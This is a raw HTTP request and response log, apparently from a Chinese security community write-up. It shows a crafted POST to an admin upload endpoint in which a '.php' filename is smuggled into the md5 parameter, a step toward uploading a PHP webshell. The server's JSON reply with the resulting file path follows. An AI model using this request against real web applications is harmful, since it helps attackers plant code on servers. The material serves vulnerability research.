 POST /admin/plugs/upstate.html HTTP/1.1
Host
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
id=WU_FILE_0&md5=dd7dd6bb3c28138f7043e9375faz.php&uptype=local&filename=4.png
HTTP/1.1 200 OK
Server: kangle/3.5.12.9
Date: Sat, 16 May 2020 10:33:29 GMT
X-Powered-By: PHP/7.0.8
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 230
{"code":"NOT_FOUND","msg":"","time":"1589625209","data":{"uptype":"local","file_url":"dd7d
d6bb3c28138f\/7043e9375faz.php.png","server":"http admin\/plugs\/uplo
ad.html","token":"14e3e8f26f14d2a81b7f3427ca135b4e"}}
先知社区